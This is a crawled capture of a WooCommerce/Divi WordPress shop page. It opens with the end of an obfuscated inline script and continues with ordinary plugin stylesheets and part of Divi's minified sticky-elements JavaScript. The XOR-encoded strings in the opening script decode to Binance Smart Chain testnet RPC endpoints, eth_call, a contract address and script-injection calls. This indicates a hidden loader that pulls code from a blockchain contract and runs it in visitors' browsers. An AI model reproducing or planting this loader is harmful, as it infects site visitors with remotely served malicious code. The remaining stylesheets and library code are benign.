XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13867 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0
body_size: 8
content:
.role-based-price{display:inline-block}.role-based-price del{color:#999;text-decoration:line-through;margin-right:5px}.role-based-price ins{text-decoration:none;color:#77a464;font-weight:700}.role-savings{color:#77a464;font-size:.9em;font-weight:400;margin-left:5px}.woocommerce-price-suffix+.role-savings{display:block;margin-top:5px;margin-left:0}.single-product .role-based-price{margin-bottom:10px}.single-product .role-savings{display:block;font-size:.85em;margin-top:3px;margin-left:0}.woocommerce ul.products li.product .role-based-price{margin-bottom:5px}.woocommerce ul.products li.product .role-savings{font-size:.8em}.woocommerce-cart .role-based-price{font-size:.9em}@media(max-width:768px){.role-savings{display:block;margin-top:5px;margin-left:0;font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024
body_size: 623
content:
.error{background-color:#ffebe8;border:1px solid #c00;border-radius:4px;padding:4px}.error .title{font-weight:700;font-size:large}.widget_wc_aelia_currencyswitcher_widget .currency_button{display:inline-block}.widget_wc_aelia_currencyswitcher_widget .widget_errors{list-style-type:disc;list-style-position:inside}.wc_aelia_cs_country_selector .dropdown .option.filter_hidden{display:none}.widget_wc_aelia_currencyswitcher_widget .dropdown .option.selected,.widget_wc_aelia_currencyswitcher_widget .dropdown .option:hover{background-color:#f5f5f5}.widget_wc_aelia_currencyswitcher_widget .dropdown .options{margin:0}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container{width:calc(100% - 30px);margin:15px}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container .search{display:block;border-style:solid;padding:10px;font-family:inherit;min-height:35px;height:auto;width:100%;transition:border-color ease .3s;min-width:50%}.wc_aelia_cs_currency_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_currency_selector .selected_currency{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_currency_selector .selected_currency:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_currency_selector.active .selected_currency:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_currency_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_currency_selector .dropdown .currencies{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_currency_selector .dropdown .currency{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_currency_selector .dropdown .currency:hover{background-color:#f5f5f5}.wc_aelia_cs_currency_selector .currency_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_currency_selector .currency_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_currency_selector.dropdown_selector .currency_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}.wc_aelia_cs_country_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_country_selector .selected_country{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_country_selector .selected_country:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_country_selector.active .selected_country:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_country_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_country_selector .dropdown .countries{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_country_selector .dropdown .country{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_country_selector .country_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_country_selector .country_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_country_selector.dropdown_selector .country_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0
body_size: 112
content:
#ywbc-generate{margin:10px 0;display:block;border-radius:3px;text-decoration:none}.ywbc-barcode-image{display:block;margin:0 auto}.ywbc-barcode-display-value{display:block;text-align:center}.barcode-value{display:inline-block;text-align:center}.ywbc-barcode-generation{max-width:250px}.ywbc-generate-barcode{margin-top:10px;text-align:left;border:1px;border-radius:3px}.ywbc-generate-barcode .ywbc-generate{display:block;margin-top:10px}.ywbc-action-results.error{color:red}.yith-barcode-buttons{margin:10px 0}input.ywbc-value-field{width:75%}.yith-barcode-actions{padding:30px 0}.product .ywbc_barcode_value{width:50%}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper{max-width:25%;width:200px!important;display:inline-block!important;margin:0 5px}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper .yith-plugin-fw-select2-wrapper .select2-container{margin-top:-10px;min-width:200px!important;width:200px!important}.ywbc-print-barcode-by-product-tr .ywbc-print-barcode-by-product{margin-left:5px;margin-top:-5px!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57858
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var 